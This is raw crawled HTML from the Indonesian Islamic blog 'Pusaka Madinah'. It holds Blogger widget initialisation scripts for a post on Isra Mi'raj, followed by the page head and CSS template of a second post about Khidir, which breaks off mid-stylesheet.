$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7aqelawxrwJAzrZnJD6FvSuNwu4A:1769032467088';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/2721044772300089503/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2721044772300089503', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s72-c/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s1200/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png', 'pageName': 'Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]', 'pageTitle': 'Pusaka Madinah: Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s1200/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png', 'url': 'https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2721044772300089503}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBJleizIJE6YfSjb-OgDBv7Vmya6zt6F-I0iAcH5Estc7IY-vRfJcAO2dUBYN_5vYasBBbzEV7JU0hIBfNfIpEwX_XCrQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html
body_size: 59004
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg' rel='image_src'/>
<meta content='Diri Makrifat dan Ilmu Firasat Nabi Khidir - Pusaka Madinah' name='description'/>
<title>Diri Makrifat dan Ilmu Firasat Nabi Khidir ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
